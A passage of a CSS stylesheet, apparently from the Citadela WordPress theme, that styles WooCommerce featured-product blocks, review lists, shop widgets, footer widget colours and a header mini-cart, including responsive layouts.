  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-indent: 0px;
}
/*** presentations ***/
.wc-block-featured-category.alignnone,
.wc-block-featured-product.alignnone,
.wc-block-featured-category.alignwide,
.wc-block-featured-product.alignwide,
.wc-block-featured-category.alignfull,
.wc-block-featured-product.alignfull {
  padding-left: 0 !important;
  padding-right: 0 !important;
  padding-top: 2em;
  padding-bottom: 3em;
}
.wc-block-featured-category:not(.alignfull),
.wc-block-featured-product:not(.alignfull),
.wc-block-featured-category:not(.alignfull):before,
.wc-block-featured-product:not(.alignfull):before {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.wc-block-featured-category .wc-block-featured-product__title,
.wc-block-featured-product .wc-block-featured-product__title,
.wc-block-featured-category .wc-block-featured-category__title,
.wc-block-featured-product .wc-block-featured-category__title {
  font-weight: 400;
  line-height: 1.2;
  padding: 16px 48px 0px 48px;
}
.wc-block-featured-category .wc-block-featured-product__description,
.wc-block-featured-product .wc-block-featured-product__description,
.wc-block-featured-category .wc-block-featured-category__description,
.wc-block-featured-product .wc-block-featured-category__description {
  padding: 16px 48px 0px 48px;
}
.wc-block-featured-category .wc-block-featured-product__description p,
.wc-block-featured-product .wc-block-featured-product__description p,
.wc-block-featured-category .wc-block-featured-category__description p,
.wc-block-featured-product .wc-block-featured-category__description p {
  line-height: 1.5;
}
.wc-block-featured-category wc-block-featured-product__link,
.wc-block-featured-product wc-block-featured-product__link,
.wc-block-featured-category .wc-block-featured-category__link,
.wc-block-featured-product .wc-block-featured-category__link {
  padding: 16px 48px 0px 48px;
}
.wc-block-featured-category .wp-block-button,
.wc-block-featured-product .wp-block-button {
  margin-top: 1em;
}
.wc-block-featured-category .wp-block-button.aligncenter,
.wc-block-featured-product .wp-block-button.aligncenter {
  text-align: center;
}
.wc-block-featured-category .wc-block-featured-product__price,
.wc-block-featured-product .wc-block-featured-product__price {
  font-size: 0.9em;
  line-height: 1.3;
  position: relative;
  margin-top: 1.5em;
  padding-top: 1.5em;
}
.wc-block-featured-category .wc-block-featured-product__price:before,
.wc-block-featured-product .wc-block-featured-product__price:before {
  content: "";
  display: block;
  border-top: 1px solid #fff;
  width: 30px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -15px;
}
.wc-block-featured-category .wc-block-featured-product__price .amount,
.wc-block-featured-product .wc-block-featured-product__price .amount {
  font-size: 1.6em;
}
.wc-block-featured-category .wc-block-featured-product__price del,
.wc-block-featured-product .wc-block-featured-product__price del {
  opacity: 0.7;
}
.wc-block-featured-category .wc-block-featured-product__price ins,
.wc-block-featured-product .wc-block-featured-product__price ins {
  background: none;
  font-weight: bolder;
}
/*** reviews ***/
.wp-block-woocommerce-all-reviews .wc-block-sort-select,
.wp-block-woocommerce-reviews-by-product .wc-block-sort-select,
.wp-block-woocommerce-reviews-by-category .wc-block-sort-select {
  margin-bottom: 1em;
}
.wp-block-woocommerce-all-reviews .wc-block-review-list-item__info,
.wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__info,
.wp-block-woocommerce-reviews-by-category .wc-block-review-list-item__info {
  margin-bottom: 0.5em;
}
.wp-block-woocommerce-all-reviews .wc-block-review-list-item__meta,
.wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__meta,
.wp-block-woocommerce-reviews-by-category .wc-block-review-list-item__meta {
  line-height: 1.3;
  margin-bottom: 0.5em;
}
.wp-block-woocommerce-all-reviews .wc-block-review-list-item__rating,
.wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__rating,
.wp-block-woocommerce-reviews-by-category .wc-block-review-list-item__rating {
  margin-bottom: 0.2em;
}
.wp-block-woocommerce-all-reviews .wc-block-review-list-item__rating .wc-block-review-list-item__rating__stars,
.wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__rating .wc-block-review-list-item__rating__stars,
.wp-block-woocommerce-reviews-by-category .wc-block-review-list-item__rating .wc-block-review-list-item__rating__stars {
  margin: 0;
  font-size: 0.75em;
  vertical-align: middle;
}
.wp-block-woocommerce-all-reviews .wc-block-review-list-item__image img,
.wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__image img,
.wp-block-woocommerce-reviews-by-category .wc-block-review-list-item__image img {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  margin-top: -0.3em;
}
.wp-block-woocommerce-all-reviews .wc-block-review-list-item__product,
.wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__product,
.wp-block-woocommerce-reviews-by-category .wc-block-review-list-item__product,
.wp-block-woocommerce-all-reviews .wc-block-review-list-item__author,
.wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__author,
.wp-block-woocommerce-reviews-by-category .wc-block-review-list-item__author {
  color: #222222;
  fill: #222222;
  margin-bottom: 0.2em;
}
.wp-block-woocommerce-all-reviews .wc-block-review-list-item__product + .wc-block-review-list-item__author,
.wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__product + .wc-block-review-list-item__author,
.wp-block-woocommerce-reviews-by-category .wc-block-review-list-item__product + .wc-block-review-list-item__author {
  font-size: 0.75em;
  color: rgba(34, 34, 34, 0.7);
  margin-bottom: 0;
}
.wp-block-woocommerce-all-reviews .wc-block-review-list-item__published-date,
.wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__published-date,
.wp-block-woocommerce-reviews-by-category .wc-block-review-list-item__published-date {
  font-size: 0.75em;
  color: rgba(34, 34, 34, 0.7);
}
/*** Woocommerce Widgets ***/
.widget.woocommerce.widget_product_search form {
  position: relative;
}
.widget.woocommerce.widget_product_search form:before {
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  width: 46px;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 1.1em;
  vertical-align: top;
  text-align: center;
  z-index: 10;
  color: #222222;
  fill: #222222;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.widget.woocommerce.widget_product_search form:hover:before {
  color: #0013bf;
}
.widget.woocommerce.widget_product_search form input[type="search"] {
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  padding-right: 56px;
}
.widget.woocommerce.widget_product_search form input[type="search"]::placeholder {
  color: rgba(34, 34, 34, 0.7);
}
.widget.woocommerce.widget_product_search form input[type="submit"],
.widget.woocommerce.widget_product_search form button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 46px;
  overflow: hidden;
  text-indent: -9999px;
  background: none;
  border: none;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  cursor: pointer;
  font-size: 0;
  z-index: 20;
}
.widget.woocommerce.widget_shopping_cart .cart_list li {
  padding: 13px 0 12px 0;
  position: relative;
}
.widget.woocommerce.widget_shopping_cart .cart_list li:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 20px;
  border-top: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.widget.woocommerce.widget_shopping_cart .cart_list li img {
  margin-left: 10px;
  width: 40px;
}
.widget.woocommerce.widget_shopping_cart .cart_list li a {
  color: #0013bf;
  font-size: 1.1em;
  font-weight: 400;
}
.widget.woocommerce.widget_shopping_cart .cart_list li a.remove {
  position: absolute;
  top: -11px;
  left: auto;
  right: -5px;
  line-height: 1.5rem;
  font-size: 1.5rem;
  font-weight: bolder;
  border-radius: 0;
  display: block;
  background: none;
}
.widget.woocommerce.widget_shopping_cart .cart_list li a.remove:hover {
  background: none;
  color: #222222 !important;
  fill: #222222 !important;
}
.widget.woocommerce.widget_shopping_cart .cart_list li dl {
  float: none;
  padding-left: 0px;
  padding-right: 50px;
  border-left: none;
}
.widget.woocommerce.widget_shopping_cart .cart_list li dl:before,
.widget.woocommerce.widget_shopping_cart .cart_list li dl:after {
  display: none;
}
.widget.woocommerce.widget_shopping_cart .cart_list li dl dt,
.widget.woocommerce.widget_shopping_cart .cart_list li dl dd {
  float: none;
  clear: none;
  margin: 0;
}
.widget.woocommerce.widget_shopping_cart .cart_list li .quantity {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  display: block;
  line-height: 1.3;
  margin-top: 2px;
  padding-right: 50px;
}
.widget.woocommerce.widget_shopping_cart .total {
  color: #0013bf;
  padding-top: 12px;
  border-top: 2px solid;
  border-color: rgba(34, 34, 34, 0.1);
  margin: 0;
}
.widget.woocommerce.widget_shopping_cart .total strong {
  color: #222222;
  fill: #222222;
  font-weight: 400;
  font-size: 1.1em;
}
.widget.woocommerce.widget_shopping_cart .buttons {
  margin: 0.8em 0 0 0;
  max-width: 400px;
  margin-right: -5px;
}
.widget.woocommerce.widget_shopping_cart .buttons a {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
  font-weight: 400;
  width: calc(50% - 5px);
  display: inline-block;
  margin: 5px 5px 0 0;
  vertical-align: top;
}
.widget.woocommerce.widget_shopping_cart .buttons a:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.widget.woocommerce.widget_shopping_cart .wcppec-cart-widget-spb {
  padding-right: 5px;
}
.widget.woocommerce.widget_top_rated_products ul li,
.widget.woocommerce.widget_products ul li,
.widget.woocommerce.widget_recent_reviews ul li,
.widget.woocommerce.widget_recently_viewed_products ul li {
  padding: 12px 50px 12px 0;
  position: relative;
  line-height: 1.3;
  border-top: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.widget.woocommerce.widget_top_rated_products ul li img,
.widget.woocommerce.widget_products ul li img,
.widget.woocommerce.widget_recent_reviews ul li img,
.widget.woocommerce.widget_recently_viewed_products ul li img {
  width: 40px;
  position: absolute;
  top: auto;
  right: 0;
}
.widget.woocommerce.widget_top_rated_products ul li a,
.widget.woocommerce.widget_products ul li a,
.widget.woocommerce.widget_recent_reviews ul li a,
.widget.woocommerce.widget_recently_viewed_products ul li a {
  color: #0013bf;
  font-size: 1.1em;
  line-height: 1.5;
  font-weight: 400;
  margin-bottom: 2px;
}
.widget.woocommerce.widget_top_rated_products ul li .star-rating,
.widget.woocommerce.widget_products ul li .star-rating,
.widget.woocommerce.widget_recent_reviews ul li .star-rating,
.widget.woocommerce.widget_recently_viewed_products ul li .star-rating {
  font-size: 0.8em;
  margin-top: 0.1em;
  margin-bottom: 0.2em;
}
.widget.woocommerce.widget_top_rated_products ul li > span,
.widget.woocommerce.widget_products ul li > span,
.widget.woocommerce.widget_recent_reviews ul li > span,
.widget.woocommerce.widget_recently_viewed_products ul li > span,
.widget.woocommerce.widget_top_rated_products ul li > span span,
.widget.woocommerce.widget_products ul li > span span,
.widget.woocommerce.widget_recent_reviews ul li > span span,
.widget.woocommerce.widget_recently_viewed_products ul li > span span,
.widget.woocommerce.widget_top_rated_products ul li ins,
.widget.woocommerce.widget_products ul li ins,
.widget.woocommerce.widget_recent_reviews ul li ins,
.widget.woocommerce.widget_recently_viewed_products ul li ins,
.widget.woocommerce.widget_top_rated_products ul li del,
.widget.woocommerce.widget_products ul li del,
.widget.woocommerce.widget_recent_reviews ul li del,
.widget.woocommerce.widget_recently_viewed_products ul li del {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  background: none;
}
@media all and (min-width: 1025px) {
  .widget.woocommerce.widget_top_rated_products ul,
  .widget.woocommerce.widget_products ul,
  .widget.woocommerce.widget_recent_reviews ul,
  .widget.woocommerce.widget_recently_viewed_products ul {
    border-bottom: 1px solid;
    border-color: rgba(34, 34, 34, 0.1);
  }
}
.widget.woocommerce.widget_product_categories ul li {
  margin-bottom: 0.2em;
}
.widget.woocommerce.widget_product_categories ul li a {
  display: inline-block;
  margin: 0em;
}
.widget.woocommerce.widget_layered_nav_filters ul li,
.widget.woocommerce.woocommerce-widget-layered-nav ul li,
.widget.woocommerce.widget_rating_filter ul li {
  display: block;
  margin-bottom: 0.2em;
  float: none;
}
.widget.woocommerce.widget_layered_nav_filters ul li a,
.widget.woocommerce.woocommerce-widget-layered-nav ul li a,
.widget.woocommerce.widget_rating_filter ul li a {
  position: relative;
  padding-left: 1.8em;
}
.widget.woocommerce.widget_layered_nav_filters ul li.chosen a:before,
.widget.woocommerce.woocommerce-widget-layered-nav ul li.chosen a:before,
.widget.woocommerce.widget_rating_filter ul li.chosen a:before,
.widget.woocommerce.widget_layered_nav_filters ul li:not(.chosen) a:before,
.widget.woocommerce.woocommerce-widget-layered-nav ul li:not(.chosen) a:before,
.widget.woocommerce.widget_rating_filter ul li:not(.chosen) a:before {
  content: "\f057";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-weight: 400;
  line-height: 1;
  display: inline-block;
  font-size: 1.25em;
  color: #0013bf;
  position: absolute;
  top: auto;
  left: 0;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.widget.woocommerce.widget_layered_nav_filters ul li:not(.chosen) a:before,
.widget.woocommerce.woocommerce-widget-layered-nav ul li:not(.chosen) a:before,
.widget.woocommerce.widget_rating_filter ul li:not(.chosen) a:before {
  content: "\f111";
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.widget.woocommerce.widget_layered_nav_filters ul li a:hover:before,
.widget.woocommerce.woocommerce-widget-layered-nav ul li a:hover:before,
.widget.woocommerce.widget_rating_filter ul li a:hover:before {
  color: #222222;
  fill: #222222;
}
.widget.woocommerce.widget_layered_nav_filters ul li .star-rating,
.widget.woocommerce.woocommerce-widget-layered-nav ul li .star-rating,
.widget.woocommerce.widget_rating_filter ul li .star-rating {
  font-size: 0.8em;
  margin-top: 0.2em;
  margin-bottom: 0.2em;
}
.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: rgba(34, 34, 34, 0.2);
}
.widget.woocommerce.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  background: #0013bf;
}
.widget.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
  border: 3px solid #0013bf;
  background: #ffffff;
}
.widget.woocommerce.widget_price_filter .price_slider_amount {
  position: relative;
}
.widget.woocommerce.widget_price_filter .price_slider_amount .button {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  border-radius: 40px;
  overflow: hidden;
  text-indent: -9999px;
  background: none;
  border: none;
}
.widget.woocommerce.widget_price_filter .price_slider_amount .button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.widget.woocommerce.widget_price_filter .price_slider_amount .button:hover {
  border: none;
  background: none;
}
.widget.woocommerce.widget_price_filter .price_slider_amount .price_label {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
  font-weight: 400;
  width: 100%;
}
.widget.woocommerce.widget_price_filter .price_slider_amount .price_label:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
/*** FOOTER Woocommerce Widgets (colors only) ***/
.footer-widgets-area .widget.woocommerce.widget_product_search form:before {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.woocommerce.widget_product_search input[type="search"] {
  border-color: rgba(255, 255, 255, 0.1);
  background: #1e73be;
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.woocommerce.widget_product_search input[type="search"]::placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.footer-widgets-area .widget.woocommerce.widget_shopping_cart .cart_list {
  text-align: left;
}
.footer-widgets-area .widget.woocommerce.widget_shopping_cart .cart_list li:before {
  border-color: rgba(255, 255, 255, 0.1);
}
.footer-widgets-area .widget.woocommerce.widget_shopping_cart .cart_list li a {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.woocommerce.widget_shopping_cart .cart_list li a:hover {
  color: #0013bf;
}
.footer-widgets-area .widget.woocommerce.widget_shopping_cart .cart_list li a.remove:hover {
  color: #ffffff !important;
  fill: #ffffff !important;
}
.footer-widgets-area .widget.woocommerce.widget_shopping_cart .cart_list li .quantity {
  color: rgba(255, 255, 255, 0.5);
  fill: rgba(255, 255, 255, 0.5);
}
.footer-widgets-area .widget.woocommerce.widget_shopping_cart .total {
  color: #ffffff;
  fill: #ffffff;
  border-color: rgba(255, 255, 255, 0.1);
}
.footer-widgets-area .widget.woocommerce.widget_shopping_cart .total strong {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.woocommerce.widget_top_rated_products ul,
.footer-widgets-area .widget.woocommerce.widget_products ul,
.footer-widgets-area .widget.woocommerce.widget_recent_reviews ul,
.footer-widgets-area .widget.woocommerce.widget_recently_viewed_products ul {
  border-bottom: 1px solid;
  border-color: rgba(255, 255, 255, 0.1);
  text-align: left;
}
.footer-widgets-area .widget.woocommerce.widget_top_rated_products ul li,
.footer-widgets-area .widget.woocommerce.widget_products ul li,
.footer-widgets-area .widget.woocommerce.widget_recent_reviews ul li,
.footer-widgets-area .widget.woocommerce.widget_recently_viewed_products ul li {
  border-color: rgba(255, 255, 255, 0.1);
}
.footer-widgets-area .widget.woocommerce.widget_top_rated_products ul li a,
.footer-widgets-area .widget.woocommerce.widget_products ul li a,
.footer-widgets-area .widget.woocommerce.widget_recent_reviews ul li a,
.footer-widgets-area .widget.woocommerce.widget_recently_viewed_products ul li a {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.woocommerce.widget_top_rated_products ul li a:hover,
.footer-widgets-area .widget.woocommerce.widget_products ul li a:hover,
.footer-widgets-area .widget.woocommerce.widget_recent_reviews ul li a:hover,
.footer-widgets-area .widget.woocommerce.widget_recently_viewed_products ul li a:hover {
  color: #0013bf;
}
.footer-widgets-area .widget.woocommerce.widget_top_rated_products ul li .star-rating:before,
.footer-widgets-area .widget.woocommerce.widget_products ul li .star-rating:before,
.footer-widgets-area .widget.woocommerce.widget_recent_reviews ul li .star-rating:before,
.footer-widgets-area .widget.woocommerce.widget_recently_viewed_products ul li .star-rating:before {
  color: rgba(255, 255, 255, 0.3);
  fill: rgba(255, 255, 255, 0.3);
}
.footer-widgets-area .widget.woocommerce.widget_top_rated_products ul li > span,
.footer-widgets-area .widget.woocommerce.widget_products ul li > span,
.footer-widgets-area .widget.woocommerce.widget_recent_reviews ul li > span,
.footer-widgets-area .widget.woocommerce.widget_recently_viewed_products ul li > span,
.footer-widgets-area .widget.woocommerce.widget_top_rated_products ul li > span span,
.footer-widgets-area .widget.woocommerce.widget_products ul li > span span,
.footer-widgets-area .widget.woocommerce.widget_recent_reviews ul li > span span,
.footer-widgets-area .widget.woocommerce.widget_recently_viewed_products ul li > span span,
.footer-widgets-area .widget.woocommerce.widget_top_rated_products ul li ins,
.footer-widgets-area .widget.woocommerce.widget_products ul li ins,
.footer-widgets-area .widget.woocommerce.widget_recent_reviews ul li ins,
.footer-widgets-area .widget.woocommerce.widget_recently_viewed_products ul li ins,
.footer-widgets-area .widget.woocommerce.widget_top_rated_products ul li del,
.footer-widgets-area .widget.woocommerce.widget_products ul li del,
.footer-widgets-area .widget.woocommerce.widget_recent_reviews ul li del,
.footer-widgets-area .widget.woocommerce.widget_recently_viewed_products ul li del {
  color: rgba(255, 255, 255, 0.5);
  fill: rgba(255, 255, 255, 0.5);
}
.footer-widgets-area .widget.woocommerce.widget_layered_nav_filters ul li:not(.chosen) a:before,
.footer-widgets-area .widget.woocommerce.woocommerce-widget-layered-nav ul li:not(.chosen) a:before,
.footer-widgets-area .widget.woocommerce.widget_rating_filter ul li:not(.chosen) a:before {
  color: rgba(255, 255, 255, 0.5);
  fill: rgba(255, 255, 255, 0.5);
}
.footer-widgets-area .widget.woocommerce.widget_layered_nav_filters ul li a:hover:before,
.footer-widgets-area .widget.woocommerce.woocommerce-widget-layered-nav ul li a:hover:before,
.footer-widgets-area .widget.woocommerce.widget_rating_filter ul li a:hover:before {
  color: #ffffff;
  fill: #ffffff;
}
.footer-widgets-area .widget.woocommerce.widget_layered_nav_filters ul li .star-rating:before,
.footer-widgets-area .widget.woocommerce.woocommerce-widget-layered-nav ul li .star-rating:before,
.footer-widgets-area .widget.woocommerce.widget_rating_filter ul li .star-rating:before {
  color: rgba(255, 255, 255, 0.3);
  fill: rgba(255, 255, 255, 0.3);
}
.footer-widgets-area .widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: rgba(255, 255, 255, 0.2);
}
.footer-widgets-area .widget.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
  background: #1e73be;
}
/**********************/
/*** CART IN HEADER ***/
/**********************/
.citadela-woocommerce-minicart {
  position: relative;
}
.citadela-woocommerce-minicart .cart-header {
  color: #0013bf;
  padding: 0px 0px 10px 20px;
  font-size: 0;
  cursor: pointer;
}
.citadela-woocommerce-minicart .cart-header > div {
  display: inline-block;
  padding: 5px 10px;
  font-size: 1rem;
  color: #ffffff;
  fill: #ffffff;
}
.citadela-woocommerce-minicart .cart-header > .cart-icon {
  background: #0013bf;
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.citadela-woocommerce-minicart .cart-header > .cart-count {
  background: rgba(0, 19, 191, 0.8);
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.citadela-woocommerce-minicart .cart-header > .cart-count span {
  font-size: 0.9em;
}
.citadela-woocommerce-minicart.is-empty .cart-header > .cart-icon {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-woocommerce-minicart.is-empty .cart-header > .cart-count {
  display: none;
}
.citadela-woocommerce-minicart .cart-content {
  display: none;
  position: absolute;
  min-width: 300px;
  right: 0;
  background: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  opacity: 0;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  font-size: 0.9em;
  padding: 20px;
  -moz-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-woocommerce-minicart .cart-content .widget {
  font-size: 0;
  display: inline-block;
  margin: 0;
  width: 300px;
}
.citadela-woocommerce-minicart .cart-content .widget .widget_shopping_cart_content {
  font-size: 1rem;
}
.citadela-woocommerce-minicart .cart-content .widget .cart_list li {
  float: none;
  width: 100%;
  text-align: left;
  line-height: 1.3;
  padding: 10px 30px 10px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  margin-bottom: 3px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-woocommerce-minicart .cart-content .widget .cart_list li:before {
  display: none;
}
.citadela-woocommerce-minicart .cart-content .widget .cart_list li a {
  font-size: 1em;
}
.citadela-woocommerce-minicart .cart-content .widget .cart_list li a.remove {
  top: 0;
  right: 0;
  left: auto;
  bottom: auto;
}
.citadela-woocommerce-minicart .cart-content .widget .cart_list li img {
  float: left;
  margin-right: 12px;
  margin-left: 0;
}
.citadela-woocommerce-minicart .cart-content .widget .cart_list li dl {
  float: none;
  padding-left: 52px;
  padding-right: 0;
  border-left: none;
}
.citadela-woocommerce-minicart .cart-content .widget .cart_list li dl:before,
.citadela-woocommerce-minicart .cart-content .widget .cart_list li dl:after {
  display: none;
}
.citadela-woocommerce-minicart .cart-content .widget .cart_list li dl dt,
.citadela-woocommerce-minicart .cart-content .widget .cart_list li dl dd {
  float: none;
  clear: none;
  margin: 0;
}
.citadela-woocommerce-minicart .cart-content .widget .cart_list li .quantity {
  padding-left: 52px;
  padding-right: 0;
  font-size: 0.9em;
}
.citadela-woocommerce-minicart .cart-content .widget .woocommerce-mini-cart__empty-message {
  margin: 0;
}
.citadela-woocommerce-minicart .cart-content p.buttons.wcppec-cart-widget-spb {
  padding: 0;
  margin-right: 0;
}
.citadela-woocommerce-minicart .cart-content p.buttons.wcppec-cart-widget-spb #woo_pp_ec_button_mini_cart {
  display: block;
}
.citadela-woocommerce-minicart .cart-content p.buttons.wcppec-cart-widget-spb ul {
  text-align: left;
  padding-left: 34px;
  line-height: 1.3;
  margin-bottom: 0.8em;
}
.citadela-woocommerce-minicart .cart-content p.buttons.wcppec-cart-widget-spb ul:before {
  top: 10px;
  left: 10px;
  right: auto;
  bottom: auto;
}
.citadela-woocommerce-minicart .cart-content p.buttons.wcppec-cart-widget-spb ul li {
  padding: 10px 10px 10px 0px;
}
.citadela-woocommerce-minicart.opened .cart-content {
  display: block;
  opacity: 1;
}
.citadela-woocommerce-minicart.is-empty .cart-content {
  text-align: left;
}
@media all and (max-width: 650px) {
  .citadela-woocommerce-minicart .cart-header {
    padding-left: 0;
  }
  .citadela-woocommerce-minicart .cart-header > .cart-icon {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
  }
  .citadela-woocommerce-minicart .cart-header > .cart-count {
    display: none;
  }
}
.center-header-layout:not(.responsive-menu) .site-header:not(.is-sticky) .citadela-woocommerce-minicart {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
}
.center-header-layout:not(.responsive-menu) .site-header:not(.is-sticky) .citadela-woocommerce-minicart .cart-header > .cart-icon {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}
.center-header-layout:not(.responsive-menu) .site-header:not(.is-sticky) .citadela-woocommerce-minicart .cart-header > .cart-count {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.responsive-menu .citadela-woocommerce-minicart {
  margin-left: 1px;
}
.responsive-menu .citadela-woocommerce-minicart .cart-header {
  padding: 0;
}
.responsive-menu .citadela-woocommerce-minicart .cart-header > .cart-icon {
  width: 60px;
  text-align: center;
  font-size: 1.22rem;
  line-height: 29px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.responsive-menu .citadela-woocommerce-minicart .cart-header > .cart-count {
  display: none;
  font-size: 1.22rem;
}
.responsive-menu .citadela-woocommerce-minicart .cart-content {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
  background: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  width: auto;
  min-width: 0;
}
.responsive-menu .citadela-woocommerce-minicart .cart-content .widget {
  width: 100%;
}
.responsive-menu .citadela-woocommerce-minicart .cart-content .widget .cart_list li {
  padding-right: 40px;
}
.responsive-menu .citadela-woocommerce-minicart .cart-content .widget .cart_list li img {
  float: none;
  margin-bottom: 0.5em;
  display: block;
  width: 60px;
}
.responsive-menu .citadela-woocommerce-minicart .cart-content .widget .cart_list li a {
  font-size: 1.2em;
}
.responsive-menu .citadela-woocommerce-minicart .cart-content .widget .cart_list li a.remove {
  font-size: 2rem;
  line-height: 1;
}
.responsive-menu .citadela-woocommerce-minicart .cart-content .widget .cart_list li .quantity {
  font-size: 1em;
  padding-left: 0;
}
.responsive-menu .citadela-woocommerce-minicart .widget.woocommerce.widget_shopping_cart .total {
  font-size: 1.2em;
  padding-top: 20px;
  padding-bottom: 5px;
  text-align: center;
}
.responsive-menu .citadela-woocommerce-minicart .widget.woocommerce.widget_shopping_cart .buttons {
  max-width: none;
}
.responsive-menu .citadela-woocommerce-minicart .widget.woocommerce.widget_shopping_cart .buttons a {
  width: calc(100% - 5px);
  padding: 8px 20px;
  font-size: 16px;
}
@media all and (min-width: 400px) {
  .responsive-menu .citadela-woocommerce-minicart .cart-content .widget .cart_list li img {
    float: left;
    margin-bottom: 0;
    width: 40px;
  }
  .responsive-menu .citadela-woocommerce-minicart .cart-content .widget .cart_list li .quantity {
    padding-left: 52px;
  }
  .responsive-menu .citadela-woocommerce-minicart .widget.woocommerce.widget_shopping_cart .buttons a {
    width: calc(50% - 5px);
  }
}
.responsive-menu .citadela-woocommerce-minicart.opened {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding-top: 60px;
  padding-bottom: 0px;
  background: #ffffff;
  overflow: hidden;
  z-index: 99999;
}
